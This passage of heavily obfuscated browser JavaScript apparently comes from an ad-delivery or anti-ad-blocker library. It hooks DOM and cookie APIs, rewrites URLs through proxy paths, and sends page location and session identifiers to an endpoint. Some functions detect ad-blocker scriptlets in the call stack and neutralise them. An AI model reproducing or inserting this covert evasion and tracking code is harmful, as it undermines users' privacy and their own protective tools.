0x0,'randomize':!0x0}:f4,'url':f7,'endpoint':f6}),f8);}async function CG(f4,f5,f6){const wA=i5;let f7=arguments[wA(0xc60)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;f6[wA(0x986)](wA(0x813),f7[wA(0xd82)]()),Cs(f6),Q7['A'][wA(0x584)](wA(0x39b)[wA(0x9c6)](f5,')'),Cw(f6));const f8=Q0['A'][wA(0x367)]+wA(0x25f)[wA(0x9c6)](location[wA(0x9f5)]),f9=Qm['A'][wA(0x82d)](JSON[wA(0x17e)]([{'name':f5,'params':Cw(f6)}]));await Cz['G'][wA(0x78d)](wA(0xa0e),(0x0,Q3['Wq'])({'protectUrlContext':'v7'===f4[wA(0x535)]||'v8'===f4[wA(0x535)]?{'version':f4[wA(0x535)],'originalHostname':f4[wA(0x53e)],'bidder':void 0x0,'randomize':!0x0}:f4,'url':f8,'endpoint':Q0['A'][wA(0x367)]}),f9);}function CA(f4){const ws=i5;CS=Math[ws(0x414)]()<f4,CO=f4;}function Cs(f4){const we=i5;f4[we(0x986)](we(0xb64),location[we(0x475)]),f4[we(0x986)](we(0xd26),Q0['A'][we(0x535)]),f4[we(0x986)](we(0x5e4),Q6['A'][we(0x6c4)]()[we(0xd82)]()),f4[we(0x986)](we(0xd2e),(0x0,Cu['FA'])()),f4[we(0x986)](we(0x4be),(function(){const wp=we,f5=wp(0x4be);try{let f6=sessionStorage[wp(0x61b)](f5);return f6||(f6=CV(),sessionStorage[wp(0xd68)](f5,f6)),f6;}catch(f7){return'';}}())),f4[we(0x986)](we(0x56e),CF||(CF=CV(),CF)),f4[we(0x986)](we(0xd5c),Math[we(0xa1e)](performance[we(0x778)]())[we(0xd82)]());}var Cp=D(0x385);function CP(f4){const wP=i5,f5=new TextEncoder()[wP(0x82d)](f4);let f6='';for(const f7 of f5)f6+=String[wP(0x3f8)](f7);return btoa(f6);}function Cl(f4,f5,f6){return f7=>{const wl=a2C;var f8;const f9=wl(0x5a5)==typeof(null==f7?void 0x0:f7[wl(0x1f5)])?f7[wl(0x1f5)]:!(null==f7||null===(f8=f7[wl(0x1f5)])||void 0x0===f8||!f8[wl(0x12f)]),fQ=wl(0x5a5)==typeof f6?f6:!(null==f6||!f6[wl(0x12f)]);return f7[wl(0x9df)]===f4&&f9===fQ&&f5===f7[wl(0x96f)];};}const CU=f4=>{const wU=i5;if(f4[wU(0x90d)])return;f4[wU(0x90d)]=!0x0;const f5=f4[wU(0x2d6)][wU(0x98b)],f6=f4[wU(0x2d6)][wU(0xb45)],f7=()=>{const wd=wU,f8=new Error()[wd(0x104a)];return!(!f8||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[wd(0x456)](f8));};f4[wU(0x2d6)][wU(0x98b)]=function(){const N0=wU;return f7()?arguments[N0(0xc60)]<=0x0?void 0x0:arguments[0x0]:f5(...arguments);},f4[wU(0x2d6)][wU(0xb45)]=function(){const N1=wU;return f7()?arguments[N1(0xc60)]<=0x0?void 0x0:arguments[0x0]:f6(...arguments);};};function Cd(f4,f5){const N2=i5;f5[N2(0xcfc)]||f5[N2(0x104c)]||(f5[N2(0xcfc)]=!0x0,f5[N2(0x90d)]||Q7['A'][N2(0xf6d)](N2(0x9e7)),Qq['A'][N2(0xa86)](f5),D2(f4,f5),D0(f5[N2(0x8cc)]));}const D0=f4=>{const N3=i5;f4[N3(0x970)]=[],f4[N3(0xa10)](N3(0xae0),()=>null);};function D1(f4){const N4=i5;let f5=!0x0,f6='';try{f6=f4[N4(0x2ca)][N4(0x475)];}catch(f7){f5=!0x1;}return f5;}const D2=(f4,f5)=>{const N5=i5;{const fJ=f5[N5(0x1ad)][N5(0x9ec)][N5(0xd65)],fT=f5[N5(0x2d6)][N5(0x53a)](f5[N5(0x1ad)][N5(0x9ec)],N5(0xd65));fJ&&fT&&fT[N5(0xed8)]&&fT[N5(0x984)]&&Qq['A'][N5(0x551)](f5)[N5(0x73d)][N5(0x6dd)](fJ)[N5(0x6c3)](N5(0x180))&&f5[N5(0x2d6)][N5(0x98b)](f5[N5(0x1ad)][N5(0x9ec)],N5(0xd65),{'get':function(){}});}D5(f5,N5(0x567),N5(0xd82),function(){const N6=N5;if(this[N6(0x573)])return N6(0x847)[N6(0x9c6)](this[N6(0x6eb)],N6(0x7ef));for(var fY=arguments[N6(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];return Qq['A'][N6(0x551)](f5)[N6(0x73d)][N6(0x6dd)](this,...fg);}),D6(f5,N5(0x5ec),N5(0xef2),{'get':function(){const N7=N5;for(var fY=arguments[N7(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];const fo=Qq['A'][N7(0x551)](f5)[N7(0xc77)][N7(0x551)][N7(0x6dd)](this,...fg);return fo?(0x0,Qa['QS'])(fo):fo;},'set':function(fY){const N8=N5;for(var fg=arguments[N8(0xc60)],fH=new Array(fg>0x1?fg-0x1:0x0),fo=0x1;fo<fg;fo++)fH[fo-0x1]=arguments[fo];return Qq['A'][N8(0x551)](f5)[N8(0xc77)][N8(0x986)][N8(0x6dd)](this,N8(0x951)==typeof fY?(0x0,Qa['Vd'])({'protectUrlContext':f4,'style':fY,...fH}):fY),fY;}}),D5(f5,N5(0x5ec),N5(0xfb6),function(fY){const N9=N5;if(this[N9(0x234)])return this[fY];for(var fg=arguments[N9(0xc60)],fH=new Array(fg>0x1?fg-0x1:0x0),fo=0x1;fo<fg;fo++)fH[fo-0x1]=arguments[fo];return Qq['A'][N9(0x551)](f5)[N9(0x725)][N9(0x6dd)](this,fY,...fH);}),D5(f5,N5(0x5ec),N5(0xd3c),function(fY,fg){const NQ=N5;if(this[NQ(0x234)])return this[fY]=fg;for(var fH=arguments[NQ(0xc60)],fo=new Array(fH>0x2?fH-0x2:0x0),fB=0x2;fB<fH;fB++)fo[fB-0x2]=arguments[fB];Qq['A'][NQ(0x551)](f5)[NQ(0xb73)][NQ(0x6dd)](this,fY,NQ(0x951)==typeof fg?(0x0,Qa['oY'])({'protectUrlContext':f4,'value':fg}):fg,...fo);}),D5(f5,N5(0xaa1),N5(0xc41),function(fY,fg){const NC=N5;return Qq['A'][NC(0x551)](f5)[NC(0x486)][NC(0x6dd)](this,(0x0,Qa['dv'])({'protectUrlContext':f4,'stylesheet':fY}),fg);}),D5(f5,N5(0xaa1),N5(0x30b),function(fY){const ND=N5,fg=(0x0,Qa['dv'])({'protectUrlContext':f4,'stylesheet':fY});return Qq['A'][ND(0x551)](f5)[ND(0x42b)][ND(0x6dd)](this,fg);}),D6(f5,N5(0xa6a),N5(0xe75),{'get':function(){const Nf=N5;for(var fY=arguments[Nf(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];const fo=Qq['A'][Nf(0x551)](f5)[Nf(0x9e5)][Nf(0x551)][Nf(0x6dd)](this,...fg);return fo?fo[Nf(0x28b)](';')[Nf(0x3c9)](fB=>fB[Nf(0xdbd)]())[Nf(0x3c9)](fB=>{const NJ=Nf,fx=fB[NJ(0x688)]('=');return[fB[NJ(0x90f)](0x0,fx),fB[NJ(0x90f)](fx+0x1)];})[Nf(0x3c9)](fB=>{const NT=Nf;let [fx,fv]=fB;if((0x0,Q2['_'])(fx)){const [fW,fZ,fq]=(0x0,Q2['ks'])(fx)[NT(0x28b)](';');if(fq)return[fq,fv];}return[fx,fv];})[Nf(0x3c9)](fB=>{const Nt=Nf;let [fx,fv]=fB;return''[Nt(0x9c6)](fx,'=')[Nt(0x9c6)](fv);})[Nf(0x824)](';\x20'):fo;},'set':function(fY){const NY=N5,fg=DQ(f5)||new URL(f5[NY(0x2ca)][NY(0x475)]);for(var fH=arguments[NY(0xc60)],fo=new Array(fH>0x1?fH-0x1:0x0),fB=0x1;fB<fH;fB++)fo[fB-0x1]=arguments[fB];const fx=Qq['A'][NY(0x551)](f5)[NY(0x9e5)][NY(0x551)][NY(0x6dd)](this,...fo),fv=fx?fx[NY(0x28b)](';')[NY(0x3c9)](fz=>fz[NY(0xdbd)]())[NY(0x3c9)](fz=>{const Ng=NY,fu=fz[Ng(0x688)]('=');return[fz[Ng(0x90f)](0x0,fu),fz[Ng(0x90f)](fu+0x1)];})[NY(0x106e)](fz=>{let [fu,fL]=fz;return(0x0,Q2['_'])(fu);})[NY(0x3c9)](fz=>{const NH=NY;let [fu,fL]=fz;return[fu,fL,...(0x0,Q2['ks'])(fu)[NH(0x28b)](';')];})[NY(0x3c9)](fz=>{let [fu,fL,fE,fc,fr]=fz;return{'key':fu,'value':fL,'domain':fE,'path':fc,'name':fr};}):[],fW=(fz=>(0x0,Cg[NY(0xf65)])(fz,{'decodeValues':!0x1}))(fY);if(void 0x0===fW[NY(0xe09)]&&(fW[NY(0xe09)]=f5[NY(0x16b)][NY(0x9f5)]),fZ=(fZ=fW[NY(0xe09)])[NY(0x1088)]('.')?fZ[NY(0x996)](0x1):fZ,fg[NY(0x9f5)]===f4[NY(0x53e)]&&(!fZ||fg[NY(0x9f5)][NY(0xec3)](fZ)))return Qq['A'][NY(0x551)](f5)[NY(0x9e5)][NY(0x986)][NY(0x6dd)](this,fY,...fo);var fZ;const fq=function(fz,fu,fL,fE,fc){const No=NY,fr=new URL((0x0,Q3['EW'])(fu[No(0x2ca)][No(0x475)])?(0x0,Q3['sH'])(fu[No(0x2ca)][No(0x475)])[No(0xd6b)]:fu[No(0x2ca)][No(0x475)]);if(!fc[No(0x808)]){if('/'===fr[No(0x9cc)])fc[No(0x808)]='/';else{const fh=fr[No(0x9cc)][No(0x28b)]('/')[No(0x996)](0x0,-0x1)[No(0x824)]('/');fc[No(0x808)]=fh||'/';}}return fc[No(0xe09)]||(fc[No(0xe09)]=fr[No(0x9f5)]),fc[No(0xe09)][No(0x1088)]('.')||(fc[No(0xe09)]='.'+fc[No(0xe09)]),((fi,fV,fw,fN,fR)=>{const NB=No,fS=fw[NB(0xb48)](fa=>fa[NB(0x6eb)]===fN[NB(0x6eb)]&&fa[NB(0xe09)]===fN[NB(0xe09)]&&fa[NB(0x808)]===fN[NB(0x808)]),fO=fS?fS[NB(0xab8)]:(0x0,Q2['md'])(''[NB(0x9c6)](fN[NB(0xe09)],';')[NB(0x9c6)](fN[NB(0x808)],';')[NB(0x9c6)](fN[NB(0x6eb)]),(0x0,CY['$o'])()),fk={'httpOnly':fN[NB(0xee3)],'maxAge':fN[NB(0x9b8)],'encode':fa=>fa};return fk[NB(0x808)]=function(fa,fF){const Nx=NB,fI=(0x0,Q3['rI'])(fF);if('v7'===fa[Nx(0x535)])return'/'[Nx(0x9c6)](Q3['lv'],'/')[Nx(0x9c6)](fa[Nx(0x53e)],'/')[Nx(0x9c6)]((0x0,CH['Y_'])(fa[Nx(0x29c)]),'/')[Nx(0x9c6)](fI);if('v8'===fa[Nx(0x535)])return'/'[Nx(0x9c6)](Q3['ep'],'/')[Nx(0x9c6)](fa[Nx(0x53e)],'/')[Nx(0x9c6)]((0x0,CH['Y_'])(fa[Nx(0x29c)]),'/')[Nx(0x9c6)](fI);if(Nx(0x9d2)===fa[Nx(0x535)])return'/'[Nx(0x9c6)](Q3['Ph'],'/')[Nx(0x9c6)](fa[Nx(0x53e)],'/')[Nx(0x9c6)](fI);if(Nx(0xba9)===fa[Nx(0x535)])return'/'[Nx(0x9c6)](Q3['g3'],'/')[Nx(0x9c6)](fa[Nx(0x53e)],'/')[Nx(0x9c6)](fI);if(Nx(0x1076)===fa[Nx(0x535)])return'/'[Nx(0x9c6)](Q3['qF'],'/')[Nx(0x9c6)](fa[Nx(0x53e)],'/')[Nx(0x9c6)](fI);throw new Error(Nx(0x2b8)[Nx(0x9c6)](fa));}(fi,fN[NB(0xe09)]),fk[NB(0xe09)]=new URL((0x0,Q5['aV'])(fV))[NB(0x9f5)],fR&&(fk[NB(0x869)]=fR),fk[NB(0xeee)]=!0x0,fk[NB(0x93f)]=NB(0xa5e),fN[NB(0x7a9)]&&!isNaN(fN[NB(0x7a9)][NB(0xa09)]())&&(fk[NB(0x7a9)]=fN[NB(0x7a9)]),(0x0,CT['l'])(fO,fN[NB(0x932)],fk);})(fz,fL,fE,fc);}(f4,f5,Q0['A'][NY(0x367)],fv,fW);return Qq['A'][NY(0x551)](f5)[NY(0x9e5)][NY(0x986)][NY(0x6dd)](this,fq,...fo);}}),D5(f5,N5(0xa6a),N5(0x6a3),function(fY){const Nv=N5;return Qq['A'][Nv(0x551)](f5)[Nv(0x3d1)][Nv(0x6dd)](this,(0x0,Q2['md'])(fY));}),D5(f5,N5(0x8cc),N5(0x6a3),function(fY){const NW=N5;return NW(0x951)!=typeof fY&&(fY=f5[NW(0xbb2)](fY)),Qq['A'][NW(0x551)](f5)[NW(0x905)][NW(0x6dd)](this,(0x0,Q2['md'])(fY));}),D5(f5,N5(0xa6a),N5(0x88d),function(fY){const NZ=N5;return Qq['A'][NZ(0x551)](f5)[NZ(0x6c7)][NZ(0x6dd)](this,(0x0,Q2['md'])(fY));}),D5(f5,N5(0xa6a),N5(0xedc),function(fY){const Nq=N5;return fY=(0x0,Cp['w4'])(fY),Qq['A'][Nq(0x551)](f5)[Nq(0xbb8)][Nq(0x6dd)](this,(0x0,Qa['Qw'])({'protectUrlContext':f4,'selector':fY}));},fY=>fY),D5(f5,N5(0xa6a),N5(0xc94),function(fY){const Nz=N5;return fY=(0x0,Cp['w4'])(fY),Qq['A'][Nz(0x551)](f5)[Nz(0x4ff)][Nz(0x6dd)](this,(0x0,Qa['Qw'])({'protectUrlContext':f4,'selector':fY}));},fY=>fY),D5(f5,N5(0xa6a),N5(0x19b),function(fY){const Nu=N5;let fg=fY[Nu(0xd82)]();if(0x0===fg[Nu(0xc60)])return Qq['A'][Nu(0x551)](f5)[Nu(0x1080)][Nu(0x6dd)](this,'');const fH=/import\(['"](http.+?)['"]\)/g;fg[Nu(0xe47)](fH)&&(fg=fg[Nu(0x651)](fH,(fx,fv)=>{const NL=Nu,fW=(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fv,'kind':Q3['MN'][NL(0x266)],'baseUrl':Qq['A'][NL(0x551)](f5)[NL(0x9ee)][NL(0x551)][NL(0x8f2)](f5[NL(0x8cc)]),'endpoint':Q0['A'][NL(0x367)]});return NL(0xce1)[NL(0x9c6)](fW,'\x27)');}));let fo=C1({'_window':f5,'protectUrlContext':f4,'html':fg,'docBaseUrl':Qq['A'][Nu(0x551)](f5)[Nu(0x9ee)][Nu(0x551)][Nu(0x8f2)](this)})||fg;if(fg[Nu(0x6c3)](Nu(0x54b))&&fg[Nu(0x6c3)](Nu(0xa07))&&!fg[Nu(0x6c3)](Nu(0x1d1))&&fo[Nu(0x6c3)](Nu(0x1d1))&&(fo=fo[Nu(0x996)](0x0,fo[Nu(0xb79)](Nu(0x1d1)))),!fg[Nu(0x6c3)]('\x0a')&&fg[Nu(0x1088)](Nu(0xafb))&&fg[Nu(0x28b)]('<')[Nu(0xc60)]-0x1==0x1&&!fg[Nu(0x6c3)](Nu(0x357))&&fo[Nu(0xec3)](Nu(0x357))&&(fo=fo[Nu(0x996)](0x0,fo[Nu(0xb79)](Nu(0x357)))),fg[Nu(0x1088)](Nu(0x10a6))&&fg[Nu(0xec3)](Nu(0xb25))){const fx=Nu(0x33b)[Nu(0x9c6)]((0x0,Q2['md'])(Nu(0x43f)),'\x22>');fo=fo[Nu(0x996)](0x0,fo[Nu(0xb79)](fx)+fx[Nu(0xc60)]);}const fB=Qq['A'][Nu(0x551)](f5)[Nu(0x1080)][Nu(0x6dd)](this,fo);return this[Nu(0x990)]&&(D0(f5[Nu(0x8cc)]),CZ(this[Nu(0x990)]),CD(this[Nu(0x990)]),QO[Nu(0xbe2)](this[Nu(0x990)]),f5[Nu(0xd9e)]&&f5[Nu(0xd9e)]()),fB;}),D5(f5,N5(0xa6a),N5(0x4a6),function(fY){const NE=N5;return this[NE(0x19b)](fY+'\x0a');}),D5(f5,N5(0x86d),N5(0x6a3),function(fY){const Nc=N5;return Qq['A'][Nc(0x551)](f5)[Nc(0x78b)][Nc(0x6dd)](this,(0x0,Q2['md'])(fY));}),D5(f5,N5(0x86d),N5(0xedc),function(fY){const Nr=N5;return fY=(0x0,Cp['w4'])(fY),Qq['A'][Nr(0x551)](f5)[Nr(0x820)][Nr(0x6dd)](this,(0x0,Qa['Qw'])({'protectUrlContext':f4,'selector':fY}));},fY=>fY),D5(f5,N5(0x86d),N5(0xc94),function(fY){const Nn=N5;return fY=(0x0,Cp['w4'])(fY),Qq['A'][Nn(0x551)](f5)[Nn(0xc13)][Nn(0x6dd)](this,(0x0,Qa['Qw'])({'protectUrlContext':f4,'selector':fY}));},fY=>fY),D5(f5,N5(0xae3),N5(0xa01),function(fY,fg){const Nh=N5;return Nh(0x4bf)!==fg?Qq['A'][Nh(0x551)](f5)[Nh(0x937)][Nh(0x6dd)](this,fY,fg):Qq['A'][Nh(0x551)](f5)[Nh(0x937)][Nh(0x6dd)](this,C1({'_window':f5,'protectUrlContext':f4,'html':fY}),fg);}),D6(f5,N5(0x3d2),N5(0xc14),{'get':function(){const Ni=N5;for(var fY=arguments[Ni(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];const fo=Qq['A'][Ni(0x551)](f5)[Ni(0xed6)][Ni(0x551)][Ni(0x6dd)](this,...fg);return(0x0,Q2['_'])(fo)?(0x0,Q2['ks'])(fo):fo;},'set':function(fY){const NV=N5;fY=(0x0,Q2['_'])(fY)?fY:(0x0,Q2['md'])(fY);for(var fg=arguments[NV(0xc60)],fH=new Array(fg>0x1?fg-0x1:0x0),fo=0x1;fo<fg;fo++)fH[fo-0x1]=arguments[fo];return Qq['A'][NV(0x551)](f5)[NV(0x873)][NV(0x986)][NV(0x6dd)](this,fY,...fH);}}),D7(f5,N5(0x3d2),N5(0xda2),{'get':function(fY,fg){const Nw=N5,fH=fY[fg];return fH?Nw(0xc60)===fg?fH:Nw(0x7c0)==typeof fH?fg===(null===(fo=f5[Nw(0xb7f)])||void 0x0===fo?void 0x0:fo[Nw(0x1e4)])?function(){const NN=Nw,fB=fH[NN(0x6dd)](fY);return new f5[(NN(0x931))](fB,{'get':function(fx,fv){const NR=NN,fW=fx[fv];return fW?NR(0xc2c)===fv?function(){const NS=NR,fZ=fW[NS(0x6dd)](fx);return fZ?new Proxy(fZ,{'get':function(fq,fz){const NO=NS,fu=fq[fz];return fu?NO(0x932)===fz?new Proxy(fu,{'get':function(fL,fE){const Nk=NO,fc=fL[fE];if(!fc)return fc;if(Nk(0x6eb)===fE&&fc[Nk(0x1088)](Nk(0xc4d))){const fr=fc[Nk(0x996)](0x5);return(0x0,Q2['_'])(fr)?Nk(0xc4d)+(0x0,Q2['ks'])(fr):fc;}return fc;}}):NO(0x7c0)==typeof fu?fu[NO(0x7df)](fq):fu:fu;}}):fZ;}:NR(0x7c0)==typeof fW?fW[NR(0x7df)](fx):fW:fW;}});}:fH[Nw(0x7df)](fY):new f5[(Nw(0x931))](fH,{'get':function(fB,fx){const Na=Nw,fv=fB[fx];if(!fv)return fv;if(Na(0x7c0)==typeof fv)return fv[Na(0x7df)](fB);if(Na(0x6eb)===fx&&fv[Na(0x1088)](Na(0xc4d))){const fW=fv[Na(0x996)](0x5);return Na(0xc4d)+((0x0,Q2['_'])(fW)?(0x0,Q2['ks'])(fW):fW);}return fv;}}):fH;var fo;}},null),D7(f5,N5(0x3d2),N5(0x7f7),{'get':function(fY,fg){const NF=N5,fH=fY[fg];if(!fH)return fH;if(NF(0xc99)===fg)return function(){const NI=NF,fo=[];for(var fB=arguments[NI(0xc60)],fx=new Array(fB),fv=0x0;fv<fB;fv++)fx[fv]=arguments[fv];return fx[NI(0x1dc)](fW=>{const Nb=NI;fo[Nb(0x1b8)]((0x0,Q2['md'])(fW));}),fH[NI(0x8f2)](fY,[...fo]);};if(NF(0x1028)===fg)return function(fo){const NK=NF;return fH[NK(0x8f2)](fY,[(0x0,Q2['md'])(fo)]);};if(NF(0xf1f)===fg)return function(){const Nj=NF;for(var fo=arguments[Nj(0xc60)],fB=new Array(fo),fx=0x0;fx<fo;fx++)fB[fx]=arguments[fx];const fv=fB[Nj(0x3c9)](fW=>(0x0,Q2['md'])(fW));return fH[Nj(0x8f2)](fY,[...fv]);};if(NF(0x1048)===fg)return function(fo,fB){const NM=NF;return fH[NM(0x8f2)](fY,[(0x0,Q2['md'])(fo),fB]);};if(NF(0x886)===fg)return function(fo,fB){const Nm=NF;return fH[Nm(0x8f2)](fY,[(0x0,Q2['md'])(fo),(0x0,Q2['md'])(fB)]);};if(NF(0x932)===fg)return fH[NF(0x28b)]('\x20')[NF(0x3c9)](fo=>(0x0,Q2['_'])(fo)?(0x0,Q2['ks'])(fo):fo)[NF(0x824)]('\x20');if(fg===f5[NF(0xb7f)][NF(0x1e4)])return function(){const Ny=NF,fo=fH[Ny(0x6dd)](fY);return new f5[(Ny(0x931))](fo,{'get':function(fB,fx){const NX=Ny,fv=fB[fx];return fv?NX(0xc2c)===fx?function(){const NG=NX,fW=fv[NG(0x6dd)](fB);return fW?new f5[(NG(0x931))](fW,{'get':function(fZ,fq){const NA=NG,fz=fZ[fq];return fz?NA(0x932)===fq?(0x0,Q2['_'])(fz)?(0x0,Q2['ks'])(fz):fz:NA(0x7c0)==typeof fz?fz[NA(0x7df)](fZ):fz:fz;}}):fW;}:NX(0x7c0)==typeof fv?fv[NX(0x7df)](fB):fv:fv;}});};if(NF(0x951)==typeof fg){const fo=parseInt(fg);if(!isNaN(fo))return(0x0,Q2['_'])(fH)?(0x0,Q2['ks'])(fH):fH;}return NF(0x7c0)==typeof fH?fH[NF(0x7df)](fY):fH;},'set':function(fY,fg,fH){const Ns=N5;return Ns(0x932)===fg&&(fH=fH[Ns(0x28b)]('\x20')[Ns(0x3c9)](fo=>(0x0,Q2['_'])(fo)?fo:(0x0,Q2['md'])(fo))[Ns(0x824)]('\x20')),fY[fg]=fH,!0x0;}},function(fY){const Ne=N5;return fY=fY[Ne(0x28b)]('\x20')[Ne(0x3c9)](fg=>(0x0,Q2['md'])(fg))[Ne(0x824)]('\x20'),Qq['A'][Ne(0x551)](f5)[Ne(0x29e)][Ne(0x6dd)](this,Ne(0x536),fY),fY;},()=>!0x0),D6(f5,N5(0x3d2),N5(0xbef),{'get':function(){const Np=N5;for(var fY=arguments[Np(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];return Qq['A'][Np(0x551)](f5)[Np(0x873)][Np(0x551)][Np(0x6dd)](this,...fg)[Np(0x28b)]('\x20')[Np(0x3c9)](fo=>(0x0,Q2['_'])(fo)?(0x0,Q2['ks'])(fo):fo)[Np(0x824)]('\x20');},'set':function(fY){const NP=N5,fg=fY[NP(0x28b)]('\x20')[NP(0x3c9)](fx=>(0x0,Q2['md'])(fx))[NP(0x824)]('\x20');for(var fH=arguments[NP(0xc60)],fo=new Array(fH>0x1?fH-0x1:0x0),fB=0x1;fB<fH;fB++)fo[fB-0x1]=arguments[fB];return Qq['A'][NP(0x551)](f5)[NP(0x873)][NP(0x986)][NP(0x6dd)](this,fg,...fo);}}),D5(f5,N5(0x3d2),N5(0xd05),function(fY){const Nl=N5;return Qq['A'][Nl(0x551)](f5)[Nl(0xbb6)][Nl(0x6dd)](this,(0x0,Qa['Qw'])({'protectUrlContext':f4,'selector':fY}));}),D5(f5,N5(0x3d2),N5(0xe82),function(fY){const NU=N5;if(fY[NU(0x1088)](NU(0xc4d))){const fH=fY[NU(0x996)](0x5)[NU(0xe2d)]();(0x0,Q2['_'])(fH)||(fY=NU(0xc4d)+(0x0,Q2['md'])(fH));}let fg='';return fg=NU(0x196)===fY||NU(0x661)===fY||NU(0x63b)===fY?Qq['A'][NU(0x551)](f5)[NU(0xc33)][NU(0x6dd)](this,(0x0,Q2['md'])(fY)):Qq['A'][NU(0x551)](f5)[NU(0xc33)][NU(0x6dd)](this,fY),fg?('id'===fY&&(0x0,Q2['_'])(fg)?fg=(0x0,Q2['ks'])(fg):NU(0x536)===fY?fg=fg[NU(0x28b)]('\x20')[NU(0x3c9)](fo=>(0x0,Q2['_'])(fo)?(0x0,Q2['ks'])(fo):fo)[NU(0x824)]('\x20'):NU(0xc82)===fY||NU(0xf9f)===fY?NU(0x951)==typeof fg&&fg[NU(0x1088)](NU(0x833))&&(fg=fg[NU(0x996)](0x3)):((()=>!!(NU(0xa2d)===this[NU(0x311)][NU(0xe2d)]()&&NU(0x1091)===fY&&(0x0,Q3['EW'])(fg)||NU(0x26d)===this[NU(0x311)][NU(0xe2d)]()&&NU(0x1091)===fY&&(0x0,Q3['EW'])(fg)||NU(0x2c9)===this[NU(0x311)][NU(0xe2d)]()&&NU(0x1091)===fY&&(0x0,Q3['EW'])(fg)||NU(0x289)===this[NU(0x311)][NU(0xe2d)]()&&NU(0x475)===fY&&(0x0,Q3['EW'])(fg)||'a'===this[NU(0x311)][NU(0xe2d)]()&&NU(0x475)===fY&&(0x0,Q3['EW'])(fg)||NU(0x108a)===this[NU(0x311)][NU(0xe2d)]()&&NU(0x1091)===fY&&(0x0,Q3['EW'])(fg)||NU(0x624)===this[NU(0x311)][NU(0xe2d)]()&&NU(0x1091)===fY&&(0x0,Q3['EW'])(fg)||NU(0x5df)===this[NU(0x311)][NU(0xe2d)]()&&NU(0x8b0)===fY&&(0x0,Q3['EW'])(fg)))())?fg=(0x0,Q3['sH'])(fg)[NU(0xd6b)]:NU(0x26d)===this[NU(0x311)][NU(0xe2d)]()&&NU(0x8f9)===fY||NU(0x624)===this[NU(0x311)][NU(0xe2d)]()&&NU(0x8f9)===fY&&(0x0,Q3['EW'])(fg)?fg=C0(fg):NU(0x5df)===this[NU(0x311)][NU(0xe2d)]()&&NU(0x1055)===fY&&(0x0,Q2['_'])(fg)||this[NU(0x311)][NU(0xe2d)]()[NU(0x1088)](NU(0x55e))&&NU(0x624)===fY&&(0x0,Q2['_'])(fg)||NU(0x6ca)===fY&&(0x0,Q2['_'])(fg)?fg=(0x0,Q2['ks'])(fg):NU(0xf72)===fY&&(0x0,Q2['_'])(fg)?fg=(0x0,Q2['xE'])(fg):NU(0xe18)===fY&&(fg=QP(fg)),NU(0xe6e)===fY&&(fg=(0x0,Ql['H'])(fg)),fg):fg;}),D5(f5,N5(0x3d2),N5(0x88d),function(fY){const Nd=N5;return Qq['A'][Nd(0x551)](f5)[Nd(0x5a1)][Nd(0x6dd)](this,(0x0,Q2['md'])(fY));}),D5(f5,N5(0x3d2),N5(0x881),function(fY){const R0=N5;if(fY[R0(0x1088)](R0(0xc4d))){const fg=fY[R0(0x996)](0x5)[R0(0xe2d)]();(0x0,Q2['_'])(fg)||(fY=R0(0xc4d)+(0x0,Q2['md'])(fg));}return Qq['A'][R0(0x551)](f5)[R0(0xc06)][R0(0x6dd)](this,fY);}),D6(f5,N5(0x3d2),'id',{'get':function(){const R1=N5;for(var fY=arguments[R1(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];const fo=Qq['A'][R1(0x551)](f5)[R1(0x570)][R1(0x551)][R1(0x6dd)](this,...fg);return(0x0,Q2['_'])(fo)?(0x0,Q2['ks'])(fo):fo;},'set':function(fY){const R2=N5;R2(0x951)!=typeof fY&&(fY=f5[R2(0xbb2)](fY)),QG(f5,fY);for(var fg=arguments[R2(0xc60)],fH=new Array(fg>0x1?fg-0x1:0x0),fo=0x1;fo<fg;fo++)fH[fo-0x1]=arguments[fo];return Qq['A'][R2(0x551)](f5)[R2(0x570)][R2(0x986)][R2(0x6dd)](this,(0x0,Q2['md'])(fY),...fH);}}),D6(f5,N5(0x3d2),N5(0x7f1),{'get':function(){const R3=N5;for(var fY=arguments[R3(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];const fo=Qq['A'][R3(0x551)](f5)[R3(0x4a0)][R3(0x551)][R3(0x6dd)](this,...fg);return R3(0xe6e)===this[R3(0x311)][R3(0xe2d)]()?(0x0,Qa['sR'])(fo):fo;},'set':function(fY){const R4=N5;for(var fg=arguments[R4(0xc60)],fH=new Array(fg>0x1?fg-0x1:0x0),fo=0x1;fo<fg;fo++)fH[fo-0x1]=arguments[fo];if(R4(0xe6e)===this[R4(0x311)][R4(0xe2d)]())return Qq['A'][R4(0x551)](f5)[R4(0x4a0)][R4(0x986)][R4(0x6dd)](this,(0x0,Qa['dv'])({'protectUrlContext':f4,'stylesheet':fY}),...fH);if(R4(0x2c9)===this[R4(0x311)][R4(0xe2d)]())return Qq['A'][R4(0x551)](f5)[R4(0x4a0)][R4(0x986)][R4(0x6dd)](this,fY,...fH);const fB=fY[R4(0xd82)]();return this instanceof f5[R4(0x5d1)]&&fB[R4(0x6c3)](R4(0x914))?Qq['A'][R4(0x551)](f5)[R4(0x4a0)][R4(0x986)][R4(0x6dd)](this,fY,...fH):Qq['A'][R4(0x551)](f5)[R4(0x4a0)][R4(0x986)][R4(0x6dd)](this,C1({'_window':f5,'protectUrlContext':f4,'html':fY}),...fH);}}),D6(f5,N5(0x3d2),N5(0x5a2),{'get':function(){const R5=N5;for(var fY=arguments[R5(0xc60)],fg=new Array(fY),fH=0x0;fH<fY;fH++)fg[fH]=arguments[fH];const fo=Qq['A'][R5(0x551)](f5)[R5(0xc90)][R5(0x551)][R5(0x6dd)](this,...fg);return R5(0xe6e)===this[R5(0x311)][R5(0xe2d)]()?(0x0,Qa['sR'])(fo):fo;},'set':function(fY){const R6=N5,fg=fY[R6(0xd82)]();for(var fH=arguments[R6(0xc60)],fo=new Array(fH>0x1?fH-0x1:0x0),fB=0x1;fB<fH;fB++)fo[fB-0x1]=arguments[fB];return this instanceof 